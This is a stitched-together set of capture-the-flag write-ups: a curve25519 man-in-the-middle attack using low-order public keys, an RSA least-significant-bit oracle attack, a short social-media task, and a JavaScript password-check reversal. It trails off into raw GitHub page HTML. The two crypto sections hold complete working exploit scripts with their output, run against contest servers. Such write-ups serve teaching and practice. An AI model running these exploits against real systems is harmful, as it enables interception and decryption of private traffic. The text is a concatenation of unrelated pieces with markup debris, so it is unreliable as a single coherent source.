We could forward the parameters between client and server, and it would pass authentication, but we won't know the shared secret value, so we won't be able to encrypt/decrypt communication.If we could negotiate a shared secret with both sides, but somehow force the shared secret to be identical in both cases, we could forward nonces and proofs between client and server, and get authenticated, while actually having access to the shared secret.The question is if this is even possible?Shared secret is based on the private key of the other side, and public key we provide.Mathematically it is possible to provide such public key curve points, for which the private keys of server and client would give identical vlaues, however it would be hard to do, not knowing private keys.However, there might be some special points for that.The code proves it is by:```python if theirPublicKey in (b'\x00'*32, b'\x01' + (b'\x00' * 31)): return None```
If we check what happens for those two public keys we can see that code:```pythondef zeroSecret(): import hashlib from curve25519 import Private, Public
myPrivateKey = Private() public_test = ['\1'+('\0'*31), '\0'+('\0'*31)] for key in public_test: pub = Public(key) print(myPrivateKey.get_shared_key(pub, hashlib.sha256)).hexdigest()```
Prints out identical shared secret value - `66687aadf862bd776c8fc18b8e9f8e20089714856ee233b3902a591d0d5f2925`If we read a bit about curve25519 we can find https://cr.yp.to/ecdh.html and there:
```There are some unusual non-Diffie-Hellman elliptic-curve protocols that need to ensure ``contributory'' behavior. In those protocols, you should reject the 32-byte strings that, in little-endian form, represent 0, 1, 325606250916557431795983626356110631294008115727848805560023387167927233504 (which has order 8), 39382357235489614581723060781553021112529911719440698176882885853963445705823 (which also has order 8), 2^255 - 19 - 1, 2^255 - 19, 2^255 - 19 + 1, 2^255 - 19 + 325606250916557431795983626356110631294008115727848805560023387167927233504, 2^255 - 19 + 39382357235489614581723060781553021112529911719440698176882885853963445705823, 2(2^255 - 19) - 1, 2(2^255 - 19), and 2(2^255 - 19) + 1```
If we now test other values presented here, for example `long_to_bytes(39382357235489614581723060781553021112529911719440698176882885853963445705823)[::-1]` we get the same shared secret value!
This means we can send this public key point to both client and server, and shared secret for both channels will be the same.We can therefore simply forward nonces and proofs between them, and authenticate.
The modified handshake for us is:```pythonfrom curve25519 import Private, Publicfrom crypto_commons.generic import long_to_bytes
def riggedHandshake(server, client): zeroPublicKey = long_to_bytes(39382357235489614581723060781553021112529911719440698176882885853963445705823)[::-1]
print("Rigging handshake") clientPublicKey = Public(readBin(client)) print("Client key = "+str(clientPublicKey)) clientNonce = readBin(client) print("Client nonce = " + clientNonce.encode("hex"))
serverPublicKey = Public(readBin(server)) print("Server key = " + str(serverPublicKey)) serverNonce = readBin(server) print("Server nonce = " + serverNonce.encode("hex"))
print("Sending to server") writeBin(server, zeroPublicKey) writeBin(server, clientNonce)
print("Sending to client") writeBin(client, zeroPublicKey) writeBin(client, serverNonce)
serverProof = readBin(server) clientProof = readBin(client) print("Server proof = "+serverProof.encode("hex")) print("Client proof = "+clientProof.encode("hex"))
print("Forwarding proofs") writeBin(server, clientProof) writeBin(client, serverProof)
return Private().get_shared_key(Public(zeroPublicKey))```
And it gives us authenticated channels for client and server, and shared secret.
Combined with the code:```python
from binascii import hexlifyfrom binascii import unhexlify
import nacl.secretfrom crypto_commons.netcat.netcat_commons import nc, receive_until, send
def readBin(socket): try: data = receive_until(socket, "\n")[:-1] return unhexlify(data) except: print('error', data)
def writeBin(socket, data): send(socket, hexlify(data))
def main(): url = "mitm.ctfcompetition.com" port = 1337 server = nc(url, port) client = nc(url, port) send(server, "sS") send(client, "cC") sharedKey = riggedHandshake(server, client) mySecretBox = nacl.secret.SecretBox(sharedKey)
print(mySecretBox.decrypt(readBin(server))) writeBin(server, mySecretBox.encrypt("getflag")) print(mySecretBox.decrypt(readBin(server)))
main()```
We get:
```Rigging handshakeClient key = <curve25519.keys.Public instance at 0x7f9a019ecea8>Client nonce = bfaf0c97e8030e0bc59f6371438ea348bd51ad60127302d5ccd9a08add8190d3Server key = <curve25519.keys.Public instance at 0x7f9a019f42d8>Server nonce = 1b50d096795799effc8e1dbdf5a45e71a612aa0f3ccb60d5d09e94639c128f73Sending to serverSending to clientServer proof = 30e2f5990849450ca851bd99cc7b15569167e04c7068fa4383d25469e32916efClient proof = 3ae7e589e04fec309f5c6a235c35d70ff2cd031d4bc9e1104a3fdbc13e0bd567Forwarding proofsAUTHENTICATEDCTF{kae3eebav8Ac7Mi0RKgh6eeLisuut9oP}``` |
# Perfect secrecy (crypto 158p, 74 solved)
In the task we get the [source code](challenge.py) of the server application, [encrypted flag](flag.txt) and RSA [public key](key_pub.pem).The important part is just:
```python m0 = reader.read(1) m1 = reader.read(1) ciphertext = reader.read(private_key.public_key().key_size // 8) dice = RsaDecrypt(private_key, ciphertext) for rounds in range(100): p = [m0, m1][dice & 1] k = random.randint(0, 2) c = (ord(p) + k) % 2 writer.write(bytes((c,))) writer.flush()```
Other than that we've got textbook RSA decryption, with no padding, so we can use homomorphic properties of RSA.
The server reads from us 2 bytes and then message to decrypt.Then the message gets decrypted via RSA and last bit of the plaintext is extracted.Then the bit is used to get one of the bytes we provided, and value `(ord(our_byte)+random.randint(0, 2)) %2` is calculated.We get back 100 such values.
The setup of the task is pretty obvious Least Significant Bit Oracle, which we described a couple of times already:- https://github.com/p4-team/ctf/tree/master/2016-04-15-plaid-ctf/crypto_rabit- https://github.com/p4-team/ctf/tree/master/2016-12-16-sharifctf7/crypto_150_lsb
The twist here is that we don't get the last bit directly.However, in reality it's not an issue for us, if we consider this for a moment.The trick is that `random.randint(0, 2)` returns values from `[0,1,2]`:
```random.randint(a, b) Return a random integer N such that a <= N <= b.```https://docs.python.org/2/library/random.html#random.randint
Let's assume we send values `\1` and `\2` as input bytes, or any other values where one is even and one odd.- If the last bit was `0` then we select `\1` and add to it one of the random values, getting as result one of `[1,2,3]`- If the last bit was `1` then we select `\2` and add to it one of the random values, getting as result one of `[2,3,4]`
Now we apply modular division on those results and for bit `0` we get `[1,0,1]` and for bit `1` we get `[0,1,0]`.If we assume that random values have good distribution, then either of those results have the same probability.
This means that in 100 attempts, if the bit was `0` we should get roughly 33 times `0` and 66 times `1`, and conversly for bit `1` we should get 33 times `1` and 66 times `0`.We can, therefore, simply calculate which values are prevalent to decide which was the real LSB of plaintext:
```pythondef check_bit(data): one = 0 zero = 0 for result in data: if result == '\1': one += 1 else: zero += 1 print("diff", abs(zero - one)) if one - zero > 10: return 0 elif zero - one > 10: return 1 else: print("not sure for " + str(zero) + " " + str(one)) return -1```
Just to be sure, we introduce a threshold of 10% - if the difference is too small, we assume we're not sure of the real result, and we would rather repeat the test to make sure.
Now we can get back to the LSB oracle attack.The whole idea behind the attack is quite simple, and boils down to binary search combined with homomorphic multiplication of the plaintext by modifying ciphertext.We can multiply plaintext by `2` if we multiply ciphertext by `pow(2,e,n)`. Proof:
```ct = pt^e mod nct' = ct * 2^e mod n = pt^e mod n * 2^e mod n = 2pt^e mod nct'^d = (2pt^e mod n)^d mod n = 2pt^ed mod n = 2pt mod n```
LSB from oracle tells us if the plaintext is even or odd.Modulus `n` is a product of 2 large primes, so it has to be odd. `2*x` has to be even, for any natural number `x`.
If we ask the oracle about `2*PT mod N` then:
- If LSB is `0` (number is still even) then the number was smaller than modulus and therefore `2*PT < N` which means `PT < N/2`- If LSB is `1` then the number was greater than modulus and therefore `2*PT > N` which means `PT > N/2`
If we then ask about LSB of `4*PT mod N` we can again get one of two possible results:
- If LSB is `0` then either `4*PT < N` which means `PT < N/4` if `PT < N/2` was true, or `PT < 3*N/4` if `PT > N/2` was true in previous step- If LSB is `1` then either `4*PT > N` which means `PT > N/4` if `PT < N/2` was true, or `PT > 3*N/4` if `PT > N/2` was true in previous step
We can extend this using binary search approach to get upper and lower bounds of the flag in relation to `n`.Fortunately we've got LSB oracle implemented in our [crypto-commons](https://github.com/p4-team/crypto-commons)
Since we don't want to waste time running the code against the server, until we're sure it works, we can make a simple sanity test to verify if our approach works:
```pythondef sanity_test(): import gmpy2 import random from crypto_commons.generic import bytes_to_long, long_to_bytes from crypto_commons.oracle.lsb_oracle import lsb_oracle from crypto_commons.rsa.rsa_commons import modinv
def server_oracle(c): dice = pow(c, d, n) & 1 result = "" for rounds in range(100): p = ['\1', '\2'][dice & 1] k = random.randint(0, 2) c = (ord(p) + k) % 2 result += chr(c) return result
def test_oracle(c): while True: response = server_oracle(c) bit = check_bit(response) if bit != -1: return bit
p = gmpy2.next_prime(2 ** 512) q = gmpy2.next_prime(p) n = p * q e = 65537 d = modinv(e, (p - 1) * (q - 1)) flag = "CTF{ala ma kota a sierotka ma rysia}"
long_flag = bytes_to_long(flag) ct = pow(long_flag, e, n) multiply_plaintext_by_2 = lambda c: (c * pow(2, e, n)) % n result = lsb_oracle(ct, multiply_plaintext_by_2, n, lambda c: test_oracle(c)) print(long_to_bytes(result))
sanity_test()```
In this test we generate some RSA private and public keys, encrypt a random flag and then respond in the same manner as the server.If we run this we instantly get the right flag, which means it works fine.
Now we can run the real code:
```pythonfrom Crypto.PublicKey import RSA
from crypto_commons.generic import bytes_to_long, long_to_bytesfrom crypto_commons.netcat.netcat_commons import ncfrom crypto_commons.oracle.lsb_oracle import lsb_oracle
def check_bit(data): one = 0 zero = 0 for result in data: if result == '\1': one += 1 else: zero += 1 print("diff", abs(zero - one)) if one - zero > 10: return 0 elif zero - one > 10: return 1 else: print("not sure for " + str(zero) + " " + str(one)) return -1
def oracle(payload): data = "" while True: try: url = "perfect-secrecy.ctfcompetition.com" port = 1337 s = nc(url, port) s.settimeout(5) bytes_payload = long_to_bytes(payload).zfill(128) s.sendall("\1\2" + bytes_payload) data = "" for i in range(100): data += s.recv(1) try: s.close() except: pass print(len(data), data) if len(data) == 100: bit = check_bit(data) if bit != -1: return bit except Exception as e: print('retry ' + str(e) + " data received=" + data + " payload=" + str(payload)) pass
def main(): import codecs with codecs.open("key_pub.pem", "r") as key_file: with codecs.open("flag.txt", "rb") as flag_file: flag_data = bytes_to_long(flag_file.read()) data = key_file.read() key = RSA.importKey(data) n = key.n e = key.e multiply_plaintext_by_2 = lambda c: (c * pow(2, e, n)) % n result = lsb_oracle(flag_data, multiply_plaintext_by_2, n, oracle) print(long_to_bytes(result))
main()```
The main code is the same as in the sanity test really - we get the encrypted flag and public key, and we pass arguments to the lsb oracle code.The only new function here is the `oracle` function, which simply connects to the server, and sends payload.It has some simple fallback mechanisms to handle disconnects and timeouts.
Once we run this code after some time we can finally recover: `CTF{h3ll0__17_5_m3_1_w45_w0nd3r1n6_1f_4f73r_4ll_7h353_y34r5_y0u_d_l1k3_70_m337}` |
We are given examples of pictures and addresses of service. after running the service, we just have to enter our id and post id after sharing matesctf page (public mode) and click the time of our post to see post id. enter it into the service, and we got the flag.
flag = matesctf{Th4nky0u_I_l0ve_y0u} |
When we look at the open_safe() function we can see that it requires our input to be in form `CTF{[0-9a-zA-Z_@!?-]+}` and only the middle part is checked.We can't just skip password verification, because it is used as encryption key and we'll got wrong result.Now, let's proceed to x() function which checks if our input is valid.I copied this function to scratchpad in Firefox, so I can easily modify it and immediately see the results.First, let's add the following code```jsif(/g/.test(code.substr(i,4))){ console.log(i); console.log(env[fn]); console.log(env); console.log(code.substr(i,4)); break;}````env[g]` contains our input, so probably nothing very important happens before it is used.W we have to notice is that this code can not only do some calculations on numbers, but it also can create strings and functions.The other thing is that if object property doesn't exist and we try to write something to it, JS will just add the property.
When we dump `env` object (i==876) we can see something interesting.There is SubtleCrypto in one property and we have also digest function and `sha-256` parameter. Let's see what happens next.```jsif(i==880)```In the last property we have an array of `sha-256` string and Uint8Array with our password.It will be probably passed as an argument to digest() function.I added some pseudo disassembly to see what's going on later.```jsif(i>=872){ console.log(i); console.log(lhs+"="+fn+"("+arg1+","+arg2+")") console.log(lhs+"="+env[fn]+"("+env[arg1]+","+env[arg2]+")")}if(i==980){ console.log(env); break;}```For i=940 they move hash of our input to `env[Ѿ]` and for i=960 they move first byte of it to `env[ѿ]`. Then they xor the result with 230 and `or` it to `env[h]` which is used to check if the password was correct. (`env[h]` must be zero, so all xors need to be zero too)`xor a,b` gives 0 only if `a=b`, so we know that first byte of our hash must equal 230.Replace our disassembler with```jsvar hash =[];for (var i = 0; i < code.length; i += 4) {var [lhs, fn, arg1, arg2] = code.substr(i, 4);if(fn=='ѡ'){ hash.push(env[arg1][1]);}```Now we know the required hash of our password ` 230,104,96,84,111,24,205,187,205,134,179,94,24,181,37,191,252,103,247,114,198,80,206,223,227,255,122,0,38,250,29,238` -> `e66860546f18cdbbcd86b35e18b525bffc67f772c650cedfe3ff7a0026fa1dee`As they mentioned in the comment we can google for this hash and we get the password `Passw0rd!`
Flag: `CTF{Passw0rd!}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>Pwn/ctf/googlectf_2018/sftp at master · Kyle-Kyle/Pwn · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="A65B:7430:51FC5BC:54309E2:6412264B" data-pjax-transient="true"/><meta name="html-safe-nonce" content="36718fbecd72cbe5186d66cf53543fbe7a1774a34914ce4dc5c226ad0a6d1d0a" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBNjVCOjc0MzA6NTFGQzVCQzo1NDMwOUUyOjY0MTIyNjRCIiwidmlzaXRvcl9pZCI6IjMyMTY3OTY4NzI3NzA0NjMzMDciLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="e832a9afaa3a27930f83bd6bdecea3ba6841e42d60202d00a2eb61cf774b1f58" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:91531190" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="pwn database. Contribute to Kyle-Kyle/Pwn development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/4f831e3a7c018831fc6976ac506a762a60036f82919fcf4fad7236b35c86bf8d/Kyle-Kyle/Pwn" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Pwn/ctf/googlectf_2018/sftp at master · Kyle-Kyle/Pwn" /><meta name="twitter:description" content="pwn database. Contribute to Kyle-Kyle/Pwn development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/4f831e3a7c018831fc6976ac506a762a60036f82919fcf4fad7236b35c86bf8d/Kyle-Kyle/Pwn" /><meta property="og:image:alt" content="pwn database. Contribute to Kyle-Kyle/Pwn development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Pwn/ctf/googlectf_2018/sftp at master · Kyle-Kyle/Pwn" /><meta property="og:url" content="https://github.com/Kyle-Kyle/Pwn" /><meta property="og:description" content="pwn database. Contribute to Kyle-Kyle/Pwn development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/Kyle-Kyle/Pwn git https://github.com/Kyle-Kyle/Pwn.git">
<meta name="octolytics-dimension-user_id" content="13167376" /><meta name="octolytics-dimension-user_login" content="Kyle-Kyle" /><meta name="octolytics-dimension-repository_id" content="91531190" /><meta name="octolytics-dimension-repository_nwo" content="Kyle-Kyle/Pwn" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="91531190" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Kyle-Kyle/Pwn" />
<link rel="canonical" href="https://github.com/Kyle-Kyle/Pwn/tree/master/ctf/googlectf_2018/sftp" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
